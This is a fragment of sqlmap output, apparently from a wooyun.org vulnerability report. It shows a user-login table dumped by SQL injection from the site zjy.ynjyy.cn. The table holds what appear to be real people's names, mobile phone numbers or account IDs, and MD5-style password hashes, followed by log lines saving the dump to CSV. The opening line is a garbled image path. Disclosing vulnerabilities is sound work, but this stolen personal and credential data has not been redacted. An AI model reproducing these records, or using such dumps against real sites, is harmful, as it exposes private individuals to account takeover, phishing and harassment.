 | 华平 | 472033 | f968c053b392245e890362b6ff36ae86 |
| 华平 | 4720331 | f968c053b392245e890362b6ff36ae86 |
| 华平 | 4720332 | f968c053b392245e890362b6ff36ae86 |
| 替代菜单 | 201503 | 30f28d4b9812dfc5ef8ce613fbc3ecd0 |
| 改写 | 201502 | f27635bc9afbfa8742eedc96a8c11955 |
| 郭泉熙 | 15911707007 | 6d2f2d189a135a8924ba2403cd8f2c48 |
| 杜新文 | 13619646621 | f968c053b392245e890362b6ff36ae86 |
| 杨智宇 | 15096634290 | f968c053b392245e890362b6ff36ae86 |
| 党政办公室 | 18183728933 | f968c053b392245e890362b6ff36ae86 |
| 朱艳梅 | 181836931871 | f968c053b392245e890362b6ff36ae86 |
| 陈国总 | 13988239546 | f968c053b392245e890362b6ff36ae86 |
| 金晶 | 131162053711 | f968c053b392245e890362b6ff36ae86 |
| 邵维宪 | 151086396202 | f968c053b392245e890362b6ff36ae86 |
| 李丽明 | 18988203075 | f968c053b392245e890362b6ff36ae86 |
| 钟希秋 | 13988286255 | f968c053b392245e890362b6ff36ae86 |
| 水富职中兰伟 | 470117 | 3b40427d6661d831b751cdb4580b13c1 |
| 周宇浩 | 15877902270 | d4dd0be0044d05ee10874ee8c060a72b |
| 罗宁 | 13887854855 | f8a99221fad731dc4327354d57636d94 |
[15:43:57] [INFO] table 'public.sys_userlogin' dumped to CSV file 'C:\Users\Admi
nistrator\.sqlmap\output\zjy.ynjyy.cn\dump\public\sys_userlogin.csv'
[15:43:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zjy.ynjyy.cn'
www.wooyun.org